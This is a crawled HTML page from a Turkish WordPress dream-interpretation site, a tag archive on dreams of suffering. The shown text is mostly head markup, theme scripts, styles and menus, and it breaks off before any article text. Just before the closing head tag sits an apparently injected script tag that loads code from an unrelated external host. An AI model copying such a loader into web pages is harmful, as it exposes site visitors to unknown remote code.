

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://laggi.net/ruya-tabirleri/ruyada-izdirab-gormenin-tabiri/
body_size: 20199
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>Rüyada Izdırab görmenin tabiri Archives - Rüya Tabirleri</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://laggi.net/xmlrpc.php" />
    
	<!-- This site is optimized with the Yoast SEO Premium plugin v15.8.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="http://laggi.net/ruya-tabirleri/ruyada-izdirab-gormenin-tabiri/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rüyada Izdırab görmenin tabiri Archives - Rüya Tabirleri" />
	<meta property="og:url" content="http://laggi.net/ruya-tabirleri/ruyada-izdirab-gormenin-tabiri/" />
	<meta property="og:site_name" content="Rüya Tabirleri" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://laggi.net/#website","url":"https://laggi.net/","name":"R\u00fcya Tabirleri","description":"Mutlu bir site","potentialAction":[{"@type":"SearchAction","target":"https://laggi.net/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"CollectionPage","@id":"http://laggi.net/ruya-tabirleri/ruyada-izdirab-gormenin-tabiri/#webpage","url":"http://laggi.net/ruya-tabirleri/ruyada-izdirab-gormenin-tabiri/","name":"R\u00fcyada Izd\u0131rab g\u00f6rmenin tabiri Archives - R\u00fcya Tabirleri","isPartOf":{"@id":"https://laggi.net/#website"},"breadcrumb":{"@id":"http://laggi.net/ruya-tabirleri/ruyada-izdirab-gormenin-tabiri/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["http://laggi.net/ruya-tabirleri/ruyada-izdirab-gormenin-tabiri/"]}]},{"@type":"BreadcrumbList","@id":"http://laggi.net/ruya-tabirleri/ruyada-izdirab-gormenin-tabiri/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://laggi.net/","url":"https://laggi.net/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"http://laggi.net/ruya-tabirleri/ruyada-izdirab-gormenin-tabiri/","url":"http://laggi.net/ruya-tabirleri/ruyada-izdirab-gormenin-tabiri/","name":"R\u00fcyada Izd\u0131rab g\u00f6rmenin tabiri"}}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Rüya Tabirleri &raquo; beslemesi" href="http://laggi.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rüya Tabirleri &raquo; yorum beslemesi" href="http://laggi.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rüya Tabirleri &raquo; Rüyada Izdırab görmenin tabiri etiket beslemesi" href="http://laggi.net/ruya-tabirleri/ruyada-izdirab-gormenin-tabiri/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/laggi.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://laggi.net/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='http://laggi.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://laggi.net/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='http://laggi.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='http://laggi.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='http://laggi.net/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type='text/javascript' src='http://laggi.net/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://laggi.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://laggi.net/wp-json/" /><link rel="alternate" type="application/json" href="http://laggi.net/wp-json/wp/v2/tags/14864" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://laggi.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://laggi.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"a3d62f737d","wpRestUrl":"http:\/\/laggi.net\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/laggi.net\/wp-admin\/","wpRestNonce":"a3d62f737d","wpRestUrl":"http:\/\/laggi.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/laggi.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="http:\/\/laggi.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="0e106324f4";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }
</style>

<script data-ad-client="ca-pub-6475657458497585" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive tag tag-ruyada-izdirab-gormenin-tabiri tag-14864 td-standard-pack global-block-template-1 tdb-template  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-kategoriler-container"><ul id="menu-kategoriler" class="td-mobile-main-menu"><li id="menu-item-11808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-11808"><a href="http://laggi.net/ruya-tabirleri/a-harfi-ruya-tabirleri/">A</a></li>
<li id="menu-item-11809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11809"><a href="http://laggi.net/ruya-tabirleri/b-harfi-ruya-tabirleri/">B</a></li>
<li id="menu-item-11810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11810"><a href="http://laggi.net/ruya-tabirleri/c-harfi-ruya-tabirleri/">C</a></li>
<li id="menu-item-11811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11811"><a href="http://laggi.net/ruya-tabirleri/d-harfi-ruya-tabirleri/">D</a></li>
<li id="menu-item-11812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11812"><a href="http://laggi.net/ruya-tabirleri/e-harfi-ruya-tabirleri/">E</a></li>
<li id="menu-item-11813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11813"><a href="http://laggi.net/ruya-tabirleri/f-harfi-ruya-tabirleri/">F</a></li>
<li id="menu-item-11814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11814"><a href="http://laggi.net/ruya-tabirleri/g-harfi-ruya-tabirleri/">G</a></li>
<li id="menu-item-11815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11815"><a href="http://laggi.net/ruya-tabirleri/h-harfi-ruya-tabirleri/">H</a></li>
<li id="menu-item-11816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11816"><a href="http://laggi.net/ruya-tabirleri/i-harfi-ruya-tabirleri/">I</a></li>
<li id="menu-item-11817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11817"><a href="http://laggi.net/ruya-tabirleri/j-harfi-ruya-tabirleri/">J</a></li>
<li id="menu-item-11818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11818"><a href="http://laggi.net/ruya-tabirleri/k-harfi-ruya-tabirleri/">K</a></li>
<li id="menu-item-11819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11819"><a href="http://laggi.net/ruya-tabirleri/l-harfi-ruya-tabirleri/">L</a></li>
<li id="menu-item-11820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11820"><a href="http://laggi.net/ruya-tabirleri/m-harfi-ruya-tabirleri/">M</a></li>
<li id="menu-item-11821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11821"><a href="http://laggi.net/ruya-tabirleri/n-harfi-ruya-tabirleri/">N</a></li>
<li id="menu-item-11822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11822"><a href="http://laggi.net/ruya-tabirleri/o-harfi-ruya-tabirleri/">O</a></li>
<li id="menu-item-11824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11824"><a href="http://laggi.net/ruya-tabirleri/p-harfi-ruya-tabirleri/">P</a></li>
<li id="menu-item-11825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11825"><a href="http://laggi.net/ruya-tabirleri/r-harfi-ruya-tabirleri/">R</a></li>
<li id="menu-item-11826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11826"><a href="http://laggi.net/ruya-tabirleri/s-harfi-ruya-tabirleri/">S</a></li>
<li id="menu-item-11827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11827"><a href="http://laggi.net/ruya-tabirleri/t-harfi-ruya-tabirleri/">T</a></li>
<li id="menu-item-11828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11828"><a href="http://laggi.net/ruya-tabirleri/u-harfi-ruya-tabirleri/">U</a></li>
<li id="menu-item-11829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11829"><a href="http://laggi.net/ruya-tabirleri/v-harfi-ruya-tabirleri/">V</a></li>
<li id="menu-item-11830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11830"><a href="http://laggi.net/ruya-tabirleri/y-harfi-ruya-tabirleri/">Y</a></li>
<li id="menu-item-11831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11831"><a href="http://laggi.net/ruya-tabirleri/z-harfi-ruya-tabirleri/">Z</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınız</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>şifreniz</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="GİRİŞ YAP">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Şifrenizi mi unuttunuz?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Şifreni kurtar</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>emailin</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://laggi.net/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>ARA</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_484" class="tdc-zone"><div class="tdc_zone tdi_2_287  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_287{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_287:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_287:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_287{
position:relative;
}
}

</style>
<div class="tdi_1_484_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_484_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_543" class="tdc-row"><div class="vc_row tdi_4_3e1  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_3e1,
                .tdi_4_3e1 .tdc-columns{
                    min-height: 0;
                }.tdi_4_3e1,
				.tdi_4_3e1 .tdc-columns{
				    display: block;
				}.tdi_4_3e1 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_3e1 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_3e1 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_4e6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_4e6{
                    vertical-align: baseline;
                }.tdi_6_4e6 > .wpb_wrapper,
				.tdi_6_4e6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6_4e6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6_4e6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_4e6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_4e6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_ee6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_ee6" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_ee6{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_ee6{
                    display: inline-block;
                }.tdi_7_ee6 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_ee6 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_ee6 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_466  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_466{
                    vertical-align: baseline;
                }.tdi_9_466 > .wpb_wrapper,
				.tdi_9_466 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9_466 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9_466 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_466{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_466{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_e96 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_e96" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_e96{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_e96 .tdb-logo-a,
                .tdi_10_e96 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_e96 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_e96 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_e96 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_e96 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_e96 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_e96 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_e96 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_e96 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_e96 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_e96 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_e96 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://laggi.net/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Rüya Tabirleri</span><span class="tdb-logo-text-tagline">Hayır olsun Rüya Tabirleri</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_96f  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_96f{
                    vertical-align: baseline;
                }.tdi_12_96f > .wpb_wrapper,
				.tdi_12_96f > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12_96f > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12_96f > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_96f{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_96f{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_39f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_39f" >
<style>

/* inline tdc_css att */

